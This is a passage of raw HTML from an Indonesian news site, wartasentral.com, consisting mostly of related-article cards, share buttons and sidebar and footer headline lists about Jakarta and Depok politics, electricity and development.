heading-text" title="Melalui Program Elektrifikasi, Dukungan PLN Penting Terhadap Sektor Pertanian" rel="bookmark">Melalui Program Elektrifikasi, Dukungan PLN Penting Terhadap Sektor Pertanian</a></div><div class="entry-content entry-content-archive"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Bagikan:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wartasentral.com/melalui-program-elektrifikasi-dukungan-pln-penting-terhadap-sektor-pertanian/" data-a2a-title="Melalui Program Elektrifikasi, Dukungan PLN Penting Terhadap Sektor Pertanian"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwartasentral.com%2Fmelalui-program-elektrifikasi-dukungan-pln-penting-terhadap-sektor-pertanian%2F&amp;linkname=Melalui%20Program%20Elektrifikasi%2C%20Dukungan%20PLN%20Penting%20Terhadap%20Sektor%20Pertanian" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwartasentral.com%2Fmelalui-program-elektrifikasi-dukungan-pln-penting-terhadap-sektor-pertanian%2F&amp;linkname=Melalui%20Program%20Elektrifikasi%2C%20Dukungan%20PLN%20Penting%20Terhadap%20Sektor%20Pertanian" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwartasentral.com%2Fmelalui-program-elektrifikasi-dukungan-pln-penting-terhadap-sektor-pertanian%2F&amp;linkname=Melalui%20Program%20Elektrifikasi%2C%20Dukungan%20PLN%20Penting%20Terhadap%20Sektor%20Pertanian" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwartasentral.com%2Fmelalui-program-elektrifikasi-dukungan-pln-penting-terhadap-sektor-pertanian%2F&amp;linkname=Melalui%20Program%20Elektrifikasi%2C%20Dukungan%20PLN%20Penting%20Terhadap%20Sektor%20Pertanian" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://wartasentral.com/melalui-program-elektrifikasi-dukungan-pln-penting-terhadap-sektor-pertanian/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Wartasentral.com, Jakarta &#8211; Anggota Komisi XII DPR RI Dewi Yustiana menyoroti pentingnya dukungan PLN, terhadap sektor&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://wartasentral.com/atasi-land-subsidence-ditjen-sda-siapkan-pembangunan-tanggul-pesisir-teluk-jakarta-tahap-7/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Atasi Land Subsidence Ditjen SDA Siapkan Pembangunan Tanggul Pesisir Teluk Jakarta Tahap 7" rel="bookmark"><img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2025/06/atasi-penurunan-muka-tanah-jakarta-kementerian-pu-siapkan-pembangunan-tanggul-di-pesisir-teluk-jakarta-tahap-7-IMG-20250609-WA0015-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Atasi Land Subsidence Ditjen SDA Siapkan Pembangunan Tanggul Pesisir Teluk Jakarta Tahap 7" decoding="async" loading="lazy" /></a><div class="list-gallery-title"><a href="https://wartasentral.com/atasi-land-subsidence-ditjen-sda-siapkan-pembangunan-tanggul-pesisir-teluk-jakarta-tahap-7/" class="recent-title heading-text" title="Atasi Land Subsidence Ditjen SDA Siapkan Pembangunan Tanggul Pesisir Teluk Jakarta Tahap 7" rel="bookmark">Atasi Land Subsidence Ditjen SDA Siapkan Pembangunan Tanggul Pesisir Teluk Jakarta Tahap 7</a></div><div class="entry-content entry-content-archive"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Bagikan:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wartasentral.com/atasi-land-subsidence-ditjen-sda-siapkan-pembangunan-tanggul-pesisir-teluk-jakarta-tahap-7/" data-a2a-title="Atasi Land Subsidence Ditjen SDA Siapkan Pembangunan Tanggul Pesisir Teluk Jakarta Tahap 7"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwartasentral.com%2Fatasi-land-subsidence-ditjen-sda-siapkan-pembangunan-tanggul-pesisir-teluk-jakarta-tahap-7%2F&amp;linkname=Atasi%20Land%20Subsidence%20Ditjen%20SDA%20Siapkan%20Pembangunan%20Tanggul%20Pesisir%20Teluk%20Jakarta%20Tahap%207" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwartasentral.com%2Fatasi-land-subsidence-ditjen-sda-siapkan-pembangunan-tanggul-pesisir-teluk-jakarta-tahap-7%2F&amp;linkname=Atasi%20Land%20Subsidence%20Ditjen%20SDA%20Siapkan%20Pembangunan%20Tanggul%20Pesisir%20Teluk%20Jakarta%20Tahap%207" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwartasentral.com%2Fatasi-land-subsidence-ditjen-sda-siapkan-pembangunan-tanggul-pesisir-teluk-jakarta-tahap-7%2F&amp;linkname=Atasi%20Land%20Subsidence%20Ditjen%20SDA%20Siapkan%20Pembangunan%20Tanggul%20Pesisir%20Teluk%20Jakarta%20Tahap%207" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwartasentral.com%2Fatasi-land-subsidence-ditjen-sda-siapkan-pembangunan-tanggul-pesisir-teluk-jakarta-tahap-7%2F&amp;linkname=Atasi%20Land%20Subsidence%20Ditjen%20SDA%20Siapkan%20Pembangunan%20Tanggul%20Pesisir%20Teluk%20Jakarta%20Tahap%207" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://wartasentral.com/atasi-land-subsidence-ditjen-sda-siapkan-pembangunan-tanggul-pesisir-teluk-jakarta-tahap-7/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Wartasentral.com, Jakarta &#8211; Kementerian Pekerjaan Umum (PU) terus melakukan langkah-langkah untuk mengatasi penurunan muka tanah&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://wartasentral.com/tutup-pembinaan-barak-militer-pelajar-kdm-pesan-pembinaan-orangtua-harus-berjalan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tutup Pembinaan Barak Militer Pelajar, KDM Pesan Pembinaan Orangtua Harus Berjalan" rel="bookmark"><img width="480" height="241" src="https://wartasentral.com/wp-content/uploads/2025/06/0QoCNPyUJmut3dORNtp30Qec6JtObub9ar41WJEn-480x241.jpg" class="attachment-large size-large wp-post-image" alt="Tutup Pembinaan Barak Militer Pelajar, KDM Pesan Pembinaan Orangtua Harus Berjalan" decoding="async" loading="lazy" /></a><div class="list-gallery-title"><a href="https://wartasentral.com/tutup-pembinaan-barak-militer-pelajar-kdm-pesan-pembinaan-orangtua-harus-berjalan/" class="recent-title heading-text" title="Tutup Pembinaan Barak Militer Pelajar, KDM Pesan Pembinaan Orangtua Harus Berjalan" rel="bookmark">Tutup Pembinaan Barak Militer Pelajar, KDM Pesan Pembinaan Orangtua Harus Berjalan</a></div><div class="entry-content entry-content-archive"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Bagikan:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://wartasentral.com/tutup-pembinaan-barak-militer-pelajar-kdm-pesan-pembinaan-orangtua-harus-berjalan/" data-a2a-title="Tutup Pembinaan Barak Militer Pelajar, KDM Pesan Pembinaan Orangtua Harus Berjalan"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwartasentral.com%2Ftutup-pembinaan-barak-militer-pelajar-kdm-pesan-pembinaan-orangtua-harus-berjalan%2F&amp;linkname=Tutup%20Pembinaan%20Barak%20Militer%20Pelajar%2C%20KDM%20Pesan%20Pembinaan%20Orangtua%20Harus%20Berjalan" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwartasentral.com%2Ftutup-pembinaan-barak-militer-pelajar-kdm-pesan-pembinaan-orangtua-harus-berjalan%2F&amp;linkname=Tutup%20Pembinaan%20Barak%20Militer%20Pelajar%2C%20KDM%20Pesan%20Pembinaan%20Orangtua%20Harus%20Berjalan" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwartasentral.com%2Ftutup-pembinaan-barak-militer-pelajar-kdm-pesan-pembinaan-orangtua-harus-berjalan%2F&amp;linkname=Tutup%20Pembinaan%20Barak%20Militer%20Pelajar%2C%20KDM%20Pesan%20Pembinaan%20Orangtua%20Harus%20Berjalan" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwartasentral.com%2Ftutup-pembinaan-barak-militer-pelajar-kdm-pesan-pembinaan-orangtua-harus-berjalan%2F&amp;linkname=Tutup%20Pembinaan%20Barak%20Militer%20Pelajar%2C%20KDM%20Pesan%20Pembinaan%20Orangtua%20Harus%20Berjalan" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://wartasentral.com/tutup-pembinaan-barak-militer-pelajar-kdm-pesan-pembinaan-orangtua-harus-berjalan/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Wartasentral.com, Depok &#8211; Program Pembinaan Karakter dan Bela Negara yang diselenggarakan Pemerintah Kota (Pemkot) Depok,&#8230;</p>
</div></div></div></div>
</article><!-- #post-1076 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://wartasentral.com/wp-login.php?redirect_to=https%3A%2F%2Fwartasentral.com%2Fjelang-hari-pemilu-didik-fauzi-dakhlan-pastikan-pasokan-listrik-aman%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-rp-10" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Ekbis</h3></div>				<div class="wpberita-list-gallery">
											<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/tidak-mogok-kadisdagin-pastikan-pedagang-daging-sapi-di-depok-tetap-berjualan/" title="Tidak Mogok, Kadisdagin Pastikan Pedagang Daging Sapi di Depok Tetap Berjualan" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/EwajVZ6YPJUy8zXImnexnkdTHyXWPtdqOfSbcgZ6-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Tidak Mogok, Kadisdagin Pastikan Pedagang Daging Sapi di Depok Tetap Berjualan" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/tidak-mogok-kadisdagin-pastikan-pedagang-daging-sapi-di-depok-tetap-berjualan/" title="Tidak Mogok, Kadisdagin Pastikan Pedagang Daging Sapi di Depok Tetap Berjualan" rel="bookmark">Tidak Mogok, Kadisdagin Pastikan Pedagang Daging Sapi di Depok Tetap Berjualan</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/legislator-senayan-puji-program-listrik-gratis-kementerian-esdm/" title="Legislator Senayan Puji Program Listrik Gratis  Kementerian ESDM" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/IMG-20260123-WA0057-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Legislator Senayan Puji Program Listrik Gratis  Kementerian ESDM" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/legislator-senayan-puji-program-listrik-gratis-kementerian-esdm/" title="Legislator Senayan Puji Program Listrik Gratis  Kementerian ESDM" rel="bookmark">Legislator Senayan Puji Program Listrik Gratis  Kementerian ESDM</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/suahasil-ajak-petinggi-keuangan-perusahaan-bersinergi-bangun-ekonomi-indonesia/" title="Suahasil Ajak Petinggi Keuangan Perusahaan Bersinergi Bangun Ekonomi Indonesia" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Cahyo-6-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Suahasil Ajak Petinggi Keuangan Perusahaan Bersinergi Bangun Ekonomi Indonesia" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/suahasil-ajak-petinggi-keuangan-perusahaan-bersinergi-bangun-ekonomi-indonesia/" title="Suahasil Ajak Petinggi Keuangan Perusahaan Bersinergi Bangun Ekonomi Indonesia" rel="bookmark">Suahasil Ajak Petinggi Keuangan Perusahaan Bersinergi Bangun Ekonomi Indonesia</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/wagub-rano-resmikan-gerai-baru-dekranasda-jakarta-pusat/" title="Wagub Rano Resmikan Gerai Baru Dekranasda Jakarta Pusat" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/37c7488ff57ad0b95b32916ec3c9ca6d-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Wagub Rano Resmikan Gerai Baru Dekranasda Jakarta Pusat" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/wagub-rano-resmikan-gerai-baru-dekranasda-jakarta-pusat/" title="Wagub Rano Resmikan Gerai Baru Dekranasda Jakarta Pusat" rel="bookmark">Wagub Rano Resmikan Gerai Baru Dekranasda Jakarta Pusat</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/apbd-dki-jakarta-diarahkan-lindungi-daya-beli-masyarakat/" title="APBD DKI Jakarta Diarahkan Lindungi Daya Beli Masyarakat" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/d61b7bb1ed6ff31e274b409dbf41e5a8-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="APBD DKI Jakarta Diarahkan Lindungi Daya Beli Masyarakat" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/apbd-dki-jakarta-diarahkan-lindungi-daya-beli-masyarakat/" title="APBD DKI Jakarta Diarahkan Lindungi Daya Beli Masyarakat" rel="bookmark">APBD DKI Jakarta Diarahkan Lindungi Daya Beli Masyarakat</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/komisi-b-dukung-penuh-rencana-tirta-asasta-depok-melantai-di-bursa-efek/" title="Komisi B Dukung Penuh Rencana Tirta Asasta Depok Melantai  di Bursa Efek" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260114_133140_Gallery-768x482-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Komisi B Dukung Penuh Rencana Tirta Asasta Depok Melantai  di Bursa Efek" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/komisi-b-dukung-penuh-rencana-tirta-asasta-depok-melantai-di-bursa-efek/" title="Komisi B Dukung Penuh Rencana Tirta Asasta Depok Melantai  di Bursa Efek" rel="bookmark">Komisi B Dukung Penuh Rencana Tirta Asasta Depok Melantai  di Bursa Efek</a>							</div>
						</div>
						
				</div>
				</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="wpberita-mp-6" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">Pembangunan</h3></div></div>				<div class="wpberita-list-slider wpberita-mp-6 clearfix" data-token="6">
											<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/menteri-pkp-bahas-kepastian-hukum-langkah-pencegahan-korupsi-rss-meikarta-dengan-kpk/" title="Menteri PKP Bahas Kepastian Hukum &#038; Langkah Pencegahan Korupsi RSS Meikarta Dengan KPK">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/01kfftz28c67tsdk6w0wwyrtjp-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Menteri PKP Bahas Kepastian Hukum &#038; Langkah Pencegahan Korupsi RSS Meikarta Dengan KPK" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/menteri-pkp-bahas-kepastian-hukum-langkah-pencegahan-korupsi-rss-meikarta-dengan-kpk/" title="Menteri PKP Bahas Kepastian Hukum &#038; Langkah Pencegahan Korupsi RSS Meikarta Dengan KPK" rel="bookmark">Menteri PKP Bahas Kepastian Hukum &#038; Langkah Pencegahan Korupsi RSS Meikarta Dengan KPK</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/bupati-bogor-gandeng-kpk-jalani-program-strategis-2026/" title="Bupati Bogor Gandeng KPK Jalani Program Strategis 2026">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/FB_IMG_1768902541867-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Bogor Gandeng KPK Jalani Program Strategis 2026" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/bupati-bogor-gandeng-kpk-jalani-program-strategis-2026/" title="Bupati Bogor Gandeng KPK Jalani Program Strategis 2026" rel="bookmark">Bupati Bogor Gandeng KPK Jalani Program Strategis 2026</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/fraksi-pdi-perjuangan-dprd-depok-dukung-penuh-pelebaran-jalan-raya-sawangan/" title="Fraksi PDI Perjuangan DPRD Depok Dukung Penuh Pelebaran Jalan Raya Sawangan">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Dukung-Pelebaran-Jalan-Raya-Sawangan-1392x1044-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Fraksi PDI Perjuangan DPRD Depok Dukung Penuh Pelebaran Jalan Raya Sawangan" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/fraksi-pdi-perjuangan-dprd-depok-dukung-penuh-pelebaran-jalan-raya-sawangan/" title="Fraksi PDI Perjuangan DPRD Depok Dukung Penuh Pelebaran Jalan Raya Sawangan" rel="bookmark">Fraksi PDI Perjuangan DPRD Depok Dukung Penuh Pelebaran Jalan Raya Sawangan</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/rano-ungkap-kawasan-glodok-terintegrasi-dengan-revitalisasi-kotu/" title="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/55e54066bab0863af089b5ad3a5e5f4d-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/rano-ungkap-kawasan-glodok-terintegrasi-dengan-revitalisasi-kotu/" title="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu" rel="bookmark">Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/sekda-depok-minta-pejabat-yang-baru-dimutasi-langsung-gaspoll-jalankan-tugas/" title="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260120_135627_Gallery-1-768x470-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/sekda-depok-minta-pejabat-yang-baru-dimutasi-langsung-gaspoll-jalankan-tugas/" title="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas" rel="bookmark">Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas</a>								</div>
							</div>
						</div>
												<div class="gmr-slider-content">
							<div class="list-slider">
																	<a class="post-thumbnail" href="https://wartasentral.com/anggota-dewan-jabar-pradi-supriyatna-dorong-langkah-cepat-perbaikan-drainase-rutan-depok/" title="Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok">
										<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260120_154738_Gallery-768x448-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok" decoding="async" loading="lazy" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://wartasentral.com/anggota-dewan-jabar-pradi-supriyatna-dorong-langkah-cepat-perbaikan-drainase-rutan-depok/" title="Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok" rel="bookmark">Anggota Dewan Jabar Pradi Supriyatna Dorong Langkah Cepat Perbaikan Drainase Rutan Depok</a>								</div>
							</div>
						</div>
						
				</div>
				</section><section id="media_image-9" class="widget widget_media_image"><img width="480" height="374" src="https://wartasentral.com/wp-content/uploads/2025/03/images.jpeg" class="image wp-image-6396  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="wpberita-rp-13" class="widget wpberita-recent"><div class="page-header"><h3 class="widget-title">Politik</h3></div>				<div class="wpberita-list-gallery">
											<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/fuad-fraksi-pkb-dprd-depok-dari-harapan-representasi-ke-krisis-etika-politik/" title="Fuad: Fraksi PKB DPRD Depok, Dari Harapan Representasi ke Krisis Etika Politik" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Mohamad-Fuad-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Fuad: Fraksi PKB DPRD Depok, Dari Harapan Representasi ke Krisis Etika Politik" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/fuad-fraksi-pkb-dprd-depok-dari-harapan-representasi-ke-krisis-etika-politik/" title="Fuad: Fraksi PKB DPRD Depok, Dari Harapan Representasi ke Krisis Etika Politik" rel="bookmark">Fuad: Fraksi PKB DPRD Depok, Dari Harapan Representasi ke Krisis Etika Politik</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/partisipasi-indonesia-di-dewan-perdamaian-gaza-bentuk-konsistensi-politik-luar-negeri-bebas-aktif/" title="Partisipasi Indonesia di Dewan Perdamaian Gaza, Bentuk Konsistensi Politik Luar Negeri Bebas Aktif" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/IMG-20260123-WA0058-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Partisipasi Indonesia di Dewan Perdamaian Gaza, Bentuk Konsistensi Politik Luar Negeri Bebas Aktif" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/partisipasi-indonesia-di-dewan-perdamaian-gaza-bentuk-konsistensi-politik-luar-negeri-bebas-aktif/" title="Partisipasi Indonesia di Dewan Perdamaian Gaza, Bentuk Konsistensi Politik Luar Negeri Bebas Aktif" rel="bookmark">Partisipasi Indonesia di Dewan Perdamaian Gaza, Bentuk Konsistensi Politik Luar Negeri Bebas Aktif</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/hadiri-rakorwil-psi-di-bandung-binton-nadapdap-berikan-buku-filsafat-ilmu-kepada-kaesang/" title="Hadiri Rakorwil PSI di Bandung, Binton Nadapdap Berikan Buku Filsafat Ilmu Kepada Kaesang" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/IMG-20260108-WA0017-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Hadiri Rakorwil PSI di Bandung, Binton Nadapdap Berikan Buku Filsafat Ilmu Kepada Kaesang" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/hadiri-rakorwil-psi-di-bandung-binton-nadapdap-berikan-buku-filsafat-ilmu-kepada-kaesang/" title="Hadiri Rakorwil PSI di Bandung, Binton Nadapdap Berikan Buku Filsafat Ilmu Kepada Kaesang" rel="bookmark">Hadiri Rakorwil PSI di Bandung, Binton Nadapdap Berikan Buku Filsafat Ilmu Kepada Kaesang</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/pan-gaungkan-supian-chandra-2-periode-pimpin-kota-depok/" title="PAN Gaungkan Supian &#8211; Chandra 2 Periode Pimpin Kota Depok" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2025/12/Screenshot_20251221_155201-1756983819-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="PAN Gaungkan Supian &#8211; Chandra 2 Periode Pimpin Kota Depok" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/pan-gaungkan-supian-chandra-2-periode-pimpin-kota-depok/" title="PAN Gaungkan Supian &#8211; Chandra 2 Periode Pimpin Kota Depok" rel="bookmark">PAN Gaungkan Supian &#8211; Chandra 2 Periode Pimpin Kota Depok</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/rakerda-pks-depok-2025-semangat-resonansi-untuk-perkuat-pelayanan-kepada-masyarakat/" title="Rakerda PKS Depok 2025, Semangat Resonansi Untuk Perkuat Pelayanan Kepada Masyarakat" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2025/12/IMG-20251221-WA0008-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Rakerda PKS Depok 2025, Semangat Resonansi Untuk Perkuat Pelayanan Kepada Masyarakat" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/rakerda-pks-depok-2025-semangat-resonansi-untuk-perkuat-pelayanan-kepada-masyarakat/" title="Rakerda PKS Depok 2025, Semangat Resonansi Untuk Perkuat Pelayanan Kepada Masyarakat" rel="bookmark">Rakerda PKS Depok 2025, Semangat Resonansi Untuk Perkuat Pelayanan Kepada Masyarakat</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://wartasentral.com/rakerda-pks-depok-sekum-hengky-pastikan-8-program-rki-untuk-mensejahterakan-masyarakat/" title="Rakerda PKS Depok, Sekum Hengky Pastikan 8 Program RKI Untuk Mensejahterakan Masyarakat" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2025/12/IMG-20251220-WA0129-768x1024-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Rakerda PKS Depok, Sekum Hengky Pastikan 8 Program RKI Untuk Mensejahterakan Masyarakat" decoding="async" loading="lazy" />								</a>
															<div class="list-gallery-title">
